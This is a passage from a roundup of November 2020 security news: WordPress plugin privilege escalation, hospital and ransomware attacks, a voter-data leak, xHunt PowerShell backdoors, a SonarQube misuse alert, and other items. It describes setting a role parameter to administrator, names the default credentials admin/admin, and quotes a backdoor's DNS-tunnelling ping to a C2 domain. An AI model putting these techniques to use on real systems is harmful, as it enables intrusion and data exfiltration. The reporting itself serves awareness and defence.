To exploit this, attackers could enumerate any Ultimate Member role and supply a higher-privileged role while registering in the role parameter, according to Wordfence. Or, an attacker could supply a specific capability, before switching to another user account with elevated privileges.
“In either case, if wp-admin access was enabled for that user or role, then this vulnerability could be used in conjunction with the final vulnerability,” researchers explained.
That final, third bug is a critical-rated authenticated privilege-escalation issue that ranks 9.9 out of 10 on the severity scale. It exists due to a lack of capability checks on the Profile Update function of the plugin, researchers said.
“Due to the fact that Ultimate Member allowed the creation of new roles, this plugin also made it possible for site administrators to grant secondary Ultimate Member roles for all users,” they explained. “This was intended to allow a user to have default privileges for a built-in role, such as editor, but also have additional secondary privileges to extend capabilities of a membership site using Ultimate Member.”
Whenever a user’s profile is updated, the Profile Update function runs, which in turn updates the Ultimate Member role for any given user.
“This function used is_admin() alone without a capability check, making it possible for any user to supply the um-role post field and set their role to one of their choosing,” according to Wordfence. “This meant that any user with wp-admin access to the profile.php page, whether explicitly allowed or via another vulnerability used to gain that access, could supply the parameter um-role with a value set to any role including `administrator` during a profile update and effectively escalate their privileges to those of that role.”
All three bugs allow attackers to escalate their privileges with very little difficulty, and from there perform any task on affected websites.
“These are critical and severe vulnerabilities that are easy to exploit,” according to Wordfence researchers. “Therefore, we highly recommend updating to the patched version, 2.1.12, immediately.”
WordPress Plugins on Security Parade
Plugins are a consistent attack vector for cyberattackers taking aim at websites.
Last week, a security vulnerability in the Welcart e-Commerce plugin was found to open up websites to code injection. This can lead to payment skimmers being installed, crashing of the site or information retrieval via SQL injection, researchers said.
In October, two high-severity vulnerabilities were disclosed in Post Grid, a WordPress plugin with more than 60,000 installations, which open the door to site takeovers. And in September, a high-severity flaw in the Email Subscribers & Newsletters plugin by Icegram was found to affect more than 100,000 WordPress websites.
Earlier, in August, a plugin that is designed to add quizzes and surveys to WordPress websites patched two critical vulnerabilities. The flaws could be exploited by remote, unauthenticated attackers to launch varying attacks – including fully taking over vulnerable websites. Also in August, Newsletter, a WordPress plugin with more than 300,000 installations, was discovered to have a pair of vulnerabilities that could lead to code-execution and even site takeover.
And, researchers in July warned of a critical vulnerability in a WordPress plugin called Comments – wpDiscuz, which is installed on more than 70,000 websites. The flaw gave unauthenticated attackers the ability to upload arbitrary files (including PHP files) and ultimately execute remote code on vulnerable website servers.
Cyberattack on UVM Health Network Impedes Chemotherapy Appointments
10.11.20 Attack Threatpost
The cyberattack has halted chemotherapy, mammogram and screening appointments, and led to 300 staff being furloughed or reassigned.
The University of Vermont (UVM) health network is scrambling to recover its systems after a cyberattack led to widespread delays in patient appointments – including chemotherapy appointments, as well as mammograms and biopsies.
The UVM Health Network is a six-hospital, home-health and hospice system, which encompasses more than 1,000 physicians, 2,000 nurses and other clinicians in Vermont and northern New York. The cyberattack was first launched the week of Oct. 25, with the UVM Medical Center being hit the hardest, according to local reports. Reports said that the attack came through the hospital’s main computer server, and impacted its entire system.
Since then, the FBI and the Vermont National Guard have been brought in to review thousands of end-user computers and devices, to ensure that they are free of malware. In an update on Saturday, the UVM health network said that it “made significant progress overnight to restore behind-the-scenes components that will aid in the restoration of additional patient-facing systems.”
“Our IT team has now accessed patient schedules for all network hospitals through next weekend,” according to the Saturday update. “This will improve our efficiency and the overall experience for patients as we continue to restore systems from last week’s cyberattack event.”
Threatpost has reached out to FBI spokesperson Sarah Ruane about the attack – including what type of data was accessed, how the attack initially occurred, whether malware or ransomware was utilized and more. This article will be updated accordingly when the spokesperson responds.
“Healthcare systems, hospitals, and pharmaceutical companies have been enduring more focused cyberattacks during the pandemic,” Hank Schless, senior manager of Security Solutions at Lookout, told Threatpost. “Threat actors know that these organizations are under intense pressure to take care of a high volume of patients, and help contribute to discovering a vaccine on top of their usual responsibilities.”
The Impact
While the UVM health network has been vague in regards to what data has been accessed, the scheduling of patient appointments has been impacted, according to reports, affecting important patient screenings and appointments.
Before the attack, 45 to 60 patients were able to get chemotherapy appointments at the UVM Medical Center – however that number went down to 15 patients after the cyberattack, creating a backlog of people who need care.
The hospital network said it has developed plans to ensure patients receive needed cancer treatments for the next several days.
“Patients are receiving treatment and we are urgently working to expand our capacity to provide chemotherapy at UVM Medical Center to seven days per week and three evenings per week,” they said. “Meanwhile, we are also scheduling some patients for treatment at Central Vermont Medical Center, Champlain Valley Physicians Hospital and other facilities when appropriate.”
The UVM health network also said it has been able to recover some appointment schedules for the rest of its network. However, the network said it is unable to accommodate breast imaging on Monday at the UVM Medical Center, including mammograms, breast ultrasound screenings and biopsies.
“Our breast imaging staff have limited access to patient data, and therefore will not be able to inform all patients that their appointments have been cancelled in advance,” according to the data breach update. “We deeply apologize for the inconvenience this will cause patients.”
Hospital staff have also been impacted, according to reports, with the cyberattack leaving some staff members unable to do their normal jobs. Up to 300 employees of the UVM Medical Center hospital have been either re-assigned or furloughed, according to president and COO Stephen Leffler, MD, speaking during a press conference on Friday.
Cybercriminals Targeting Hospitals
Hospitals and the healthcare industry have faced a flurry of cyberattacks over the past few months. In September for instance, a ransomware attack shut down Universal Health Services, a Fortune-500 owner of a nationwide network of hospitals. In October, a slew of hospitals were targeted by ransomware attacks, including Klamath Falls, Ore.-based Sky Lakes Medical Center and New York-based St. Lawrence Health System.
“The healthcare industry will remain a high-level ransomware target, especially as continued testing increases the amount of data or information known about patients or future patients,” Heather Paunet, vice president of product management at Untangle, told Threatpost. “IT departments need to be more aware than ever before about how to protect their network, their employees and their patients.”
Mohit Tiwari, co-founder and CEO at Symmetry Systems, told Threatpost that hospitals are finding themselves in a “very challenging situation” when it comes to security.
“They need to prioritize fighting a number of healthcare-related issues every day as well as having to work with software and hardware that takes years to certify for safety,” said Tiwari. “Unfortunately, this means the compute infrastructure lags behind for both business and technical reasons.”
Dirk Schrader, global vice president at New Net Technologies (NNT), has found in previous research that unprotected, unpatched medical devices connected to the internet (tied in with image archives and electronic medical record systems) shows that the healthcare sector is still an easy target – and most likely will remain one for the foreseeable future.
He said, the sector needs to change its approach away from negligence about cybersecurity towards an integrated, cyber-resilient handling of medical devices incorporated into hospital processes.
“It appears that malware groups have decided it is the end of closed season for hospitals and other healthcare providers,” Schrader told Threatpost. “At the beginning of the pandemic, most pledged to shy away from this group of targets, however, the recent warning issued by CISA, FBI and HHS indicates that this is not expected to be the case any longer.”
Trump Site Alleging AZ Election Fraud Exposes Voter Data
10.11.20 BigBrothers Threatpost
Slapdash setup of Trump website collecting reports of Maricopa County in-person vote irregularities exposed 163,000 voter data records to fraud, via SQL injection.
A security flaw on a website set up to gather evidence of in-person voter fraud in Arizona would have opened the door for SQL injection and other attacks.
The bug, found on a site set up by Trump campaign called dontpressthegreenbutton.com, was discovered by cybersecurity pro Todd Rossin, almost by accident.
The researcher saw a news story about alleged voter fraud in Maricopa County, which is home to Phoenix, Scottsdale and the main bulk of Arizona’s population. The article explained that the Trump campaign has filed a lawsuit alleging that voters were tricked by poll workers into submitting ballots with errors, overriding the system by pressing a green button. The news article linked to the site associated with the suit, dontpressthegreenbutton.com, which said it is collecting legal, sworn declarations of such fraud to be used as evidence.
Rossin clicked on the site and started poking around.
“I went to the Green Button site and made up a name, and [then] saw all these other voters’ names and addresses pop up,” Rossin told Threapost. “I wasn’t looking for it but was surprised to see it.”
Rossin shared his findings on Reddit under his username BattyBoomDaddy, and the post quickly gained traction, racking up nearly 250 comments and more than 7,600 upvotes so far.
“Someone…ran a script to test out how easy it would be to pull the data and change the parameters to start with the letter ‘A’ and to stop at the first 5,000 entries – and bam, the first 5,000 names and addresses,” Rossin explained. “Someone else used a SQL injection to pull names, addresses, dates-of-birth (DOBs) and last four of Social Security numbers.”
Plenty of voter data is public in Arizona – but Social Security numbers and dates of birth are supposed to be kept confidential.
API and SQL Injection
Rossin told Threatpost that he, along with others, reported the breach to the Maricopa County Elections Department.
“This is a perfect example of ‘rushing to market’ as it is clear that this site was rushed with little to no thought given to security,” Ray Kelly, principal security engineer at WhiteHat Security, told Threatpost. “For example, a simple automated security scan would certainly have found the SQL-injection vulnerability in minutes and prevented the sensitive data from being pulled from their database.”
The Green Button site.
Infosec professional Richey Ward saw Rossin’s post and decided to do a little digging of his own. Ward shared his findings on Twitter, where he explained that he was able to access full names and addresses of 163,000 voters, tagging the Maricopa County Elections Department. While this information is made publicly accessible to campaigns, Arizona law prohibits it from being shared via he web.
“Tracing this to a Algolia API call is trivial alongside API keys,” Ward wrote. “This allows anyone with the keys to query the data outside the website.”
Just hours later, Ward found that the API was taken down and no longer accessible.
“I was happy that people recognized it was a big deal,” Rossin added. “I also looked up Ariz. law on it and the law specifically says that the information is not to be distributed and specially says not on the internet.”
And while the obvious security vulnerabilities associated with the Green Button site have been addressed, Rossin, said the site is still far from secure.
“Yes, they pulled the API down,” Rossin told Threatpost. “It still has very lax security.”
Rejected Voter Lawsuit
Threatpost hasn’t been successful in multiple attempts to contact the attorney behind the Green Button lawsuit, Alexander Kolodin or his firm, Kolodin Law group.
The security issue comes to light amid attacks targeting voters and voter data. Just a month ago, in the lead up to the election, voters were victimized by a phishing lure trying to convince them to give up their information. And election cybersecurity more generally is a crucial point of focus for campaigns and law-enforcement officials. It’s up to campaigns to make sure their keeping their eye on security in all phases of their outreach.
“Looking at the evidence so far, it does indeed look like an issue for voter data exposure,” Brandon Hoffman, CISO at Netenrich, said about the site. “These political campaigns, in their haste, are doing more damage to people than the good they can hope to deliver. While everybody understands the desire and need for transparency and a fair outcome for all, they also have the utmost responsibility to voter to keep our information protected if they plan to use it.”
Despite the reported security vulnerabilities, the dontouchthegreenbutton.com site assures visitors, “The Republican National Committee and Donald J. Trump for President, Inc. will not disclose personally identifying information except as required by law.”
Netenrich added although this breach is associated with the Trump campaign, neither political party is effectively protecting voter data. In September, the official application of the Joe Biden campaign was found to have a privacy issue.
The Vote Joe app allows users to share data about themselves and their contacts with a voter database run by Target Smart. The App Analyst noted at the time that “an issue occurs when the contact in the phone does not correspond with the voter, but the data continues to enrich the voter database entry. By adding fake contacts to the device, a user is able to sync these with real voters.”
“Both campaigns have now provided exposures of data for voters with no apparent ramifications,” Netenrich said. “If a lay person put up a website leaking Social Security numbers and addresses of people, they would likely be in jail and under litigation. The companies and campaigns that are using personally identifiable information of Americans must take the time and diligence to protect that data.”
Microsoft Exchange Attack Exposes New xHunt Backdoors
10.11.20 Virus Threatpost
An attack on the Microsoft Exchange server of an organization in Kuwait revealed two never-before-seen Powershell backdoors.
Two never-before-seen Powershell backdoors have been uncovered, after researchers recently discovered an attack on Microsoft Exchange servers at an organization in Kuwait .
The activity is tied back to the known xHunt threat group, which was first discovered in 2018 and has previously launched an array of attacks targeting the Kuwait government, as well as shipping and transportation organizations.
However, a more recently observed attack – on or before Aug. 22, 2019, based on the creation timestamps of the scheduled tasks associated with the breach – shows the attackers have updated their arsenal of tools.
The attack used two newly discovered backdoors: One that researchers called “TriFive,” and the other, a variant of a previously discovered PowerShell-based backdoor (dubbed CASHY200), which they called “Snugy.”
“Both of the backdoors installed on the compromised Exchange server of a Kuwait government organization used covert channels for C2 communications, specifically DNS tunneling and an email-based channel using drafts in the Deleted Items folder of a compromised email account,” said researchers with Palo Alto’s Unit 42 team, Monday.
The Attack
Researchers said they do not yet have visibility into how the actors gained access to the Exchange server. They first became aware of the attack in September, when they were notified that threat actors breached an organization in Kuwait. The Exchange server in question had suspicious commands being executed via the Internet Information Services (IIS) process w3wp.exe.
After investigating the server, “we did discover two scheduled tasks created by the threat actor well before the dates of the collected logs, both of which would run malicious PowerShell scripts,” said researchers. “We cannot confirm that the actors used either of these PowerShell scripts to install the web shell, but we believe the threat actors already had access to the server prior to the logs.”
The two tasks in question were “ResolutionHosts” and “ResolutionsHosts.” Both of these were created within the c:\Windows\System32\Tasks\Microsoft\Windows\WDI folder.
Researchers believe the attackers used these two scheduled tasks as a persistence method, as they ran the two PowerShell scripts repeatedly (one every 30 minutes and the other every five minutes). The commands executed by the two tasks attempt to run “splwow64.ps1” and “OfficeIntegrator.ps1” – which are the two backdoors.
“The scripts were stored in two separate folders on the system, which is likely an attempt to avoid both backdoors being discovered and removed,” said researchers.
TriFive Backdoor
The first backdoor, TriFive, provides backdoor access to the Exchange server by logging into a legitimate user’s inbox and obtaining a PowerShell script from an email draft within the deleted emails folder, according to researchers. This tactic has been previously utilized by the threat actor as a way of communicating with the malicious command-and-control (C2) server in a September 2019 campaign, they noted.
microsoft exchange server email compromise
The email based C2 communication method. Credit: Palo Alto Networks
“The TriFive sample used a legitimate account name and credentials from the targeted organization,” said researchers. “This suggests that the threat actor had stolen the account’s credentials prior to the installation of the TriFive backdoor.”
First, to issue commands to the backdoor, the actor would log into the same legitimate email account and create an email draft with a subject of “555,” including the command in an encrypted and base64 encoded format.
On the backdoor’s end, the PowerShell script then logs into a legitimate email account on the compromised Exchange server and checks the “Deleted Items” folder for emails with a subject of “555.” The script would execute the command found in the email via PowerShell. Finally, they would then send the command results back to the threat actor by setting the encoded ciphertext as the message body of an email draft, and saving the email again in the Deleted Items folder with the subject of “555s.”

The other PowerShell-based backdoor, Snugy, uses a DNS-tunneling channel to run commands on the compromised server. DNS tunneling allows threat actors to exchange data using the DNS protocol, which can be used to extract data silently or to establish a communication channel with an external malicious server.
The threat actors used the Snugy backdoor to to obtain the system’s hostname, run commands and exfiltrate the results. Researchers were able to obtain the domains queried via ping requests sent from the compromised server.
“Based on the exfiltrated data from within the subdomains, we were able to determine the actors ran ipconfig /all and dir,” they said. “Unfortunately, we only had a subset of the requests so the data exfiltrated was truncated, which also suggests that the actors likely ran other commands that we did not observe.”
Researchers observed various code overlaps between Snugy and the previously uncovered CASHY200 backdoor – including similar functions used to convert strings to hexadecimal representation and generate a string of random upper and lowercase characters; as well as command handlers using the first octet of the IP address to determine the command to run and to get the hostname and run a command.
Researchers said, the xHunt campaign continues as the threat actors launch ongoing attacks against Kuwait organizations.
Based on these most recently discovered backdoors, moving forward “it appears that this group is beginning to use an email-based communication channel when they already have access to a compromised Exchange server at an organization,” they said.
Compal, the Taiwanese giant laptop manufacturer hit by ransomware
10.11.20 Ransomware Securityaffairs
The Taiwanese electronics manufacture Compal suffered a ransomware attack over the weekend, media blames the DoppelPaymer ransomware gang.
Compal Electronics is a Taiwanese original design manufacturer (ODM), handling the production of notebook computers, monitors, tablets and televisions for a variety of clients around the world, including Apple Inc., Acer, Lenovo, Dell, Toshiba, Hewlett-Packard and Fujitsu. It also licenses brands of its clients. It is the second-largest contract laptop manufacturer in the world behind Quanta Computer.
Compal suffered a ransomware attack over the weekend, a screenshot of the ransom note shared by the employees of the company is circulating online.
Responsible for the breach is believed to be the DoppelPaymer ransomware gang, according to a screenshot of the ransom note shared by Compal employees with Yahoo Taiwan reporters and reported by ZDNet.
ZDNet reviewed the ransom note and confirmed that the ransomware gang behind the attack could be the DoppelPaymer crew.

Source ZDNet
The cyber attack took place over the weekend and was discovered on Sunday morning, according to local media it might have impacted around 30% of Compal’s computer fleet. In response to the incident, the company network was shut down to avoid the ransomware from spreading
“It is understood that the information security personnel had an emergency meeting in Xu Shengxiong’s chairman’s room early in the morning to discuss solutions, because the IT staff discovered from Sunday that the internal network was abnormal, but it continued to affect it on Monday, and the company’s internal company also posted A letter teaches employees how to deal with abnormal computers.” reported Yahoo Taiwan finance. “According to the Internet PTT, 30% of the computers have been hit. A bunch of employees fell early, the internal network was completely disconnected, and the network was disconnected late.”
On Monday, employees that returned to work received a notice from Compal’s IT staff asking them to check the status of their workstations and back up important files on systems that were not infected with the ransomware.
The company is working to recover the impacted systems using the backups.
Today, Compal Deputy Manager Director Qingxiong Lu disclosed the security breach but explained that the network issues were not caused by a ransomware attack. The executive pointed out that the Compal production lines were not impacted by the cyber attack.
“[the company] is not being blackmailed by hackers as it is rumored by the outside world,” Qingxiong Lu told local media.
The company s expected to fully recover its impacted systems today.
E-commerce platform X-Cart hit by a ransomware attack
10.11.20 Ransomware Securityaffairs
The e-commerce software platform X-Cart suffered a ransomware attack at the end of October, e-stores hosted by the company went down.
At the end of October, the e-commerce software platform X-Cart suffered a ransomware attack, the infection brought down customers’ e-stores hosted by the company on its platform.
The software and services company X-Cart was recently acquired by Seller Labs, the premier software and services provider for Amazon sellers and brands.
The company immediately launched an internal investigation and discovered that threat actors exploited a vulnerability in third-party software management tool to access the hosting platform and install the ransomware.
“On October 21, 2020, at approximately 11 am EST, X-Cart in cooperation with our infrastructure provider identified that some of our servers were down due to a ransomware attack. All customer websites have since been restored.
The vulnerability was in a 3rd party software tool we used to manage our service infrastructure. We have removed this tool from our systems and are working with a security firm to confirm the source of entry and identify the ransomware strain. Once that report is ready, we will share it with our customers.” Jeff Cohen, vice president of marketing at X-cart, told The Daily Swig.
“An outage of any kind is disruptive to our customers and impacts each of them differently. The X-Cart team remains focused on helping customers get back to business.”
According to Cohen, threat actors gained access to a small portion of the platform and encrypted some of its servers bringing down the X-Cart stores they were hosting.
Users reported that the systems were down for several days, is some cases customers restored their operations but claimed to have missed order information and settings changes.
“Email servers were also impacted as DKIM records and such weren’’t set up,” states The Daily Swig.
The company claims that its core systems were not impacted and states that all customer websites have since been restored.
X-Cart pointed out that the outage was “limited to customers that were on our shared hosting plans” and none of its dedicated hosting clients were impacted.
In response to this initiative, Cohen said the company’s “first priority” during the ransomware attack “has been to get every customer back online and ensure we have a stable and secure system.”
According to Cohen, the company did not pay the ransom and recoverd its files from backups. He also added that the threat actors didn’t provide any way to communicate with them, and this is very strange for ransomware attacks.
“At this time, we believe we know the third-party tool but do not want to disclose it until our security agency confirms and completes the audit,” Cohen explained. “They have narrowed down the ransomware strain but have not reported the final findings.” concludes Cohen.
“The ransomware hackers do not provide a way to communicate so to comply with US laws we had to work on a recovery process.”
At the time, it is not clear the family of ransomware that infected the systems at the hosting platform.
FBI warns of attacks on unsecured SonarQube used by US govt agencies and businesses
10.11.20 BigBrothers Securityaffairs
The FBI warns that threat actors are abusing misconfigured SonarQube applications to steal source code from US government agencies and businesses.
The Federal Bureau of Investigation has issued an alert warning that threat actors are abusing misconfigured SonarQube applications to access and steal source code repositories from US government agencies and businesses. The alert, coded as MU-000136-MW, was issued on October 14th, but only publicly disclosed last week.
SonarQube is an open-source platform developed by SonarSource for continuous inspection of code quality to perform automatic reviews with static analysis of code to detect bugs, code smells, and security vulnerabilities on 20+ programming languages.
SonarQube apps are installed on web servers and are directly connected to systems and source code repositories, such as BitBucket, GitHub, or GitLab accounts, or Azure DevOps.
The attacks took place since at least April 2020, threat actors are targeting systems using default configuration (on port 9000) with default admin credentials (admin/admin).
“Since April 2020, unidentified cyber actors have actively targeted vulnerable SonarQube instances to access source code repositories of US government agencies and private businesses. The actors exploit known configuration vulnerabilities, allowing them to gain access to proprietary code, exfiltrate it, and post the data publicly.” reads the alert. “The FBI has identified multiple potential computer intrusions that correlate to leaks associated with SonarQube configuration vulnerabilities.”
The attacks aimed at accessing and stealing proprietary or private and sensitive applications.
The alert cites two incidents in which threat actors exploited the misconfiguration to carry out the attacks. In August 2020, unknown attackers leaked internal data from two organizations using a public lifecycle repository tool. The stolen data were connected to unsecured SonarQube instances that were using default port settings and admin credentials running on the affected organizations’ networks.
In July 2020, an identified cyber actor exfiltrated proprietary source code from enterprises through unsecured SonarQube instances and published it on a self-hosted public repository.
The alert provides the following mitigations:
Change the default settings, including changing default administrator username, password, and port (9000).
Place SonarQube instances behind a login screen, and check if unauthorized users have accessed the instance.
Revoke access to any application programming interface keys or other credentials that were exposed in a SonarQube instance, if feasible.
Configure SonarQube instances to sit behind your organization’s firewall and other perimeter defenses to prevent unauthenticated access.
In May 2018, the UK EE operator, the British largest cell network in the UK with some 30 million customers, has left a critical code system exposed online with a default password.
The code was exposed on the SonarQube open source platform hosted on an EE subdomain.
Tianfu Cup 2020 – 5 minutes to hack Windows 10, Ubuntu iOS, VMWare EXSi, and others
10.11.20 Congress Securityaffairs
Many popular OS and applications have been hacked during this year’s edition of the Tianfu Cup hacking competition.
This year’s edition of the Tianfu Cup hacking competition was very prolific, bug bounty hackers have discovered multiple vulnerabilities in multiple software and applications.
The Tianfu Cup is the most important hacking contest held in China, the total bonus of the contest this year was up to 1 million US dollars.
The third edition of the competition ended today and the winning team earned a total of $744,500.
The participants successfully tested their exploits against the following software:
iOS 14 running on an iPhone 11 Pro
Samsung Galaxy S20
Windows 10 v2004 (April 2020 edition)
Ubuntu
Chrome
Safari
Firefox
Adobe PDF Reader
Docker (Community Edition)
VMWare EXSi (hypervisor)
QEMU (emulator & virtualizer)
TP-Link and ASUS router firmware
This year fifteen teams of Chinese hackers took part in the competition, each team had three tries of five minutes to demonstrate a working exploit against a specific target.
Working exploits were already reported to software vendors that will address the vulnerabilities discovered by the experts in the coming weeks.
The team named “360 Enterprise Security and Government and (ESG) Vulnerability Research Institute,” which is part of the Chinese tech giant Qihoo 360, won the competition. The winning team earned $744,500 of the total $1,210,000 jackpot.
At the second place there is the AntFinancial Lightyear Security Lab followed by the security researcher Pang.
xHunt hackers hit Microsoft Exchange with two news backdoors
10.11.20 Virus Securityaffairs
While investigating a cyber attack on the Microsoft Exchange server of an organization in Kuwait, experts found two new Powershell backdoors.
Security experts from Palo Alto Networks have spotted two never-before-detected Powershell backdoors while investigating an attack on Microsoft Exchange servers at an organization in Kuwait.
Experts attribute the attack to a known threat actor tracked as xHunt, aka Hive0081, which was first discovered in 2018. The group already targeted in the past the Kuwait government, he also carried out attacks against shipping and transportation organizations.
In the recent attack, the attackers used two newly discovered backdoors tracked as ‘TriFive’ and ‘Snugy,’ the latter is a variant of a previously discovered PowerShell-based backdoor tracked as CASHY200.
“The TriFive and Snugy backdoors are PowerShell scripts that provide backdoor access to the compromised Exchange server, using different command and control (C2) channels to communicate with the actors. The TriFive backdoor uses an email-based channel that uses Exchange Web Services (EWS) to create drafts within the Deleted Items folder of a compromised email account.” reads the analysis published by the experts. “The Snugy backdoor uses a DNS tunneling channel to run commands on the compromised server. We will provide an overview of these two backdoors since they differ from tools previously used in the campaign.”
In backdoor samples spotted by the researchers on the compromised Exchange server of a Kuwait government organization used covert channels for C2 communications, including DNS tunneling and an email-based channel using drafts in the Deleted Items folder of a compromised email account.
At the time of the publishing of the report, the experts have yet to determine how threat actors have had access to the Exchange server.
The attack was spotted in September when Palo Alto Networks was notified that threat actors breached an organization in Kuwait. The attackers were sending suspicious commands to the Exchange server via the Internet Information Services (IIS) process w3wp.exe.
Further investigation allowed the researchers to discover two scheduled tasks (“ResolutionHosts” and “ResolutionsHosts” created within the c:\Windows\System32\Tasks\Microsoft\Windows\WDI folder) created by the attackers to achieve persistence. The tasks were created well before the dates of the collected logs, both would run malicious PowerShell scripts, a circumstance that suggests that attackers had access to the server prior to the logs.
“The commands executed by the two tasks attempt to run splwow64.ps1 and OfficeIntegrator.ps1, which are backdoors that we call TriFive and a variant of CASHY200 that we call Snugy, respectively.” continues the analysis. “The scripts were stored in two separate folders on the system, which is likely an attempt to avoid both backdoors being discovered and removed.”
Let’s go deep into the analysis of the two back doors;
TriFive backdoor is executed every five minutes via a scheduled task, it provides backdoor access to the Exchange server by logging into a legitimate user’s inbox and obtaining a PowerShell script from an email draft within the deleted emails folder.
The TriFive sample used a legitimate account name and credentials from the targeted organization, this means that the threat actor had stolen the account’s credentials prior to deploy the backdoor.
The threat actor would log into the same legitimate email account and create an email draft with a subject of “555,” which includes the command in an encrypted and base64 encoded format.

The backdoor would then send the command results back to the attackers by setting the encoded ciphertext as the message body of an email draft, and saving the email again in the Deleted Items folder with the subject of “555s.”
The Snugy powerShell-based backdoor uses a DNS-tunneling channel to run commands on the compromised Exchange server.
Threat actors leverage the Snugy backdoor to obtain the system’s info, run commands and exfiltrate data from the compromised server.
“The Snugy variant uses the following command to ping a custom crafted domain, which ultimately attempts to resolve the domain before sending the ICMP requests to the resolving IP address:
cmd /c ping -n 1 <custom crafted sub-domain>.<C2 domain>
Snugy will extract the IP address that the ping application resolved using the following regular expression to gather the IP address from the ping results:
\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b”
continues the analysis.
“Based on the exfiltrated data from within the subdomains, we were able to determine the actors ran ipconfig /all and dir. Unfortunately, we only had a subset of the requests so the data exfiltrated was truncated, which also suggests that the actors likely ran other commands that we did not observe.”
The xHunt campaign is still ongoing, researchers shared Indicators of Compromise (IoCs) to allows administrators to check if their environments have been compromised.
Rights Activists Slam EU Plan for Access to Encrypted Chats
10.11.20 BigBrothers Securityweek
Digital rights campaigners on Monday criticized a proposal by European Union governments that calls for communications companies to provide authorities with access to encrypted messages.
The plan, first reported by Austrian public broadcaster FM4, reflects concern among European countries that police and intelligence services can’t easily monitor online chats that use end-to-end encryption, such as Signal or WhatsApp.
A draft proposal dated Nov. 6 and circulated by the German government, which holds the EU’s rotating presidency, proposes creating a “better balance” between privacy and crime fighting online.
The confidential draft, obtained independently by The Associated Press, states that “competent authorities must be able to access data in a lawful and targeted manner, in full respect of fundamental rights and the data protection regime, while upholding cybersecurity.”
It adds that “technical solutions for gaining access to encrypted data must comply with the principles of legality, transparency, necessity and proportionality.”
German Left party lawmaker Anke Domscheit-Berg accused European governments of using anxiety caused by recent extremist attacks, such as those in France and Austria, as an excuse for greater surveillance measures, and argued that providing authorities with a key to unlock all forms of encrypted communications would pose a grave security risk to all users.
“Anyone who finds an open back door into my house can enter it, the same is true for back doors in software,” Domscheit-Berg said. “The proposed EU regulation is an attack on the integrity of digital infrastructure and therefore very dangerous.”
Patrick Breyer, a member of the European Parliament with Germany’s Pirate Party, said enabling governments to intercept encrypted communications “would be the end of secure encryption altogether and would open back doors also for hackers, foreign intelligence, etc.”
The proposal, which would still need to be adopted by EU governments later this month, is not legally binding. But it sets out the political position that EU member states want the bloc’s executive commission to pursue in its dealings with technology companies and the European Parliament.
Let’s Encrypt Warns Some Android Users of Compatibility Issues
10.11.20 Android Securityweek
Let’s Encrypt has warned users whose devices are running older versions of Android that they may start getting errors next year when visiting websites secured by its certificates.
Let’s Encrypt, which earlier this year announced releasing over one billion certificates since its launch in 2015, initially relied on a cross-signature from IdenTrust. It can take a certificate authority (CA) years to get a new root certificate accepted by browsers and operating systems, and in order to be able to immediately start issuing certificates that are trusted by devices, a CA can get a cross-signature from a trusted CA.
Let’s Encrypt’s own root certificate is now mature and the initial certificate, which is set to expire on September 1, 2021, is no longer needed. While this will not impact most users, software that has not been updated since September 2016 and which does not trust Let’s Encrypt’s own root certificate will likely cause problems.
The CA believes one of the products most impacted by this will be Android, prior to version 7.1.1. The organization estimates that roughly one-third of Android devices are still running these older versions, which means their users will start getting certificate errors once the cross-signed certificate expires. Major integrators indicated that these users account for roughly 1-5% of their traffic.
While the situation might improve until next year when the certificate expires, Let’s Encrypt believes there will still be many impacted devices so it’s trying to raise awareness.
“What can we do about this? Well, while we’d love to improve the Android update situation, there’s not much we can do there. We also can’t afford to buy the world a new phone,” said Jacob Hoffman-Andrews, lead developer at Let’s Encrypt.
“Can we get another cross-signature? We’ve explored this option and it seems unlikely. It’s a big risk for a CA to cross-sign another CA’s certificate, since they become responsible for everything that CA does,” he added. “It’s important for us to be able to stand on our own. Also, the Android update problem doesn’t seem to be going away. If we commit ourselves to supporting old Android versions, we would commit ourselves to seeking cross-signatures from other CAs indefinitely.”
Let’s Encrypt has advised users who cannot upgrade their Android devices to install Firefox on their smartphone, as Firefox comes with its own list of trusted root certificates rather than using the list from the operating system.
The organization has also provided recommendations for website owners and users who get certificates from their hosting provider.
Let’s Encrypt’s goal is to make the internet safer by enabling website owners to easily obtain an SSL/TLS certificate at no cost. However, unsurprisingly, its services have also been abused by cybercriminals.
Flaws in PcVue SCADA Product Can Facilitate Attacks on Industrial Organizations
10.11.20 ICS Securityweek
Researchers found several potentially serious vulnerabilities in the PcVue SCADA/HMI solution developed by France-based ARC Informatique, including flaws that can allow an attacker to take control of industrial processes or cause disruption.
The PcVue product was analyzed by researchers from Kaspersky, who identified a total of three vulnerabilities. The vendor has patched the security holes with the release of version 12.0.17 and it has also shared some mitigations and workarounds to help customers prevent attacks.
Andrey Muravitsky, senior security researcher at Kaspersky and one of the people credited for finding the PcVue issues, told SecurityWeek that ARC Informatique “did an awesome job” and patched all vulnerabilities 5 months after being notified — it often takes industrial solutions providers much longer to fix vulnerabilities.
Learn more about vulnerabilities in industrial systems at SecurityWeek’s ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
The most serious of the flaws, rated critical, is related to unsafe deserialization of messages received in the interface and it can lead to remote code execution. The other two vulnerabilities have been rated high severity — one can be leveraged for DoS attacks, while the other is an information disclosure issue that allows an attacker to access session data of legitimate users.
Kaspersky, which published advisories for these vulnerabilities in October, says exploitation is easy and it does not require any user interaction. The U.S. Cybersecurity and Infrastructure Security Agency (CISA) published an advisory last week to warn organizations of the risks posed by these flaws.
Muravitsky said the vulnerabilities can be exploited by an attacker who has network access to TCP port 8090, and they can achieve arbitrary code execution on the web and mobile backend server. The expert says remote exploitation from the internet may also be possible if the vulnerable component is exposed to the web.
“The attacker could execute commands on the computer connected to the OT network and expand the attack surface,” Muravitsky said via email. “And in some cases the attacker can take control of industrial processes and cause disruption.”
Watch Out! New Android Banking Trojan Steals From 112 Financial Apps
10.11.20 Android Thehackernews
Four months after security researchers uncovered a "Tetrade" of four Brazilian banking Trojans targeting financial institutions in Brazil, Latin America, and Europe, new findings show that the criminals behind the operation have expanded their tactics to infect mobile devices with spyware.
According to Kaspersky's Global Research and Analysis Team (GReAT), the Brazil-based threat group Guildma has deployed "Ghimob," an Android banking Trojan targeting financial apps from banks, fintech companies, exchanges, and cryptocurrencies in Brazil, Paraguay, Peru, Portugal, Germany, Angola, and Mozambique.
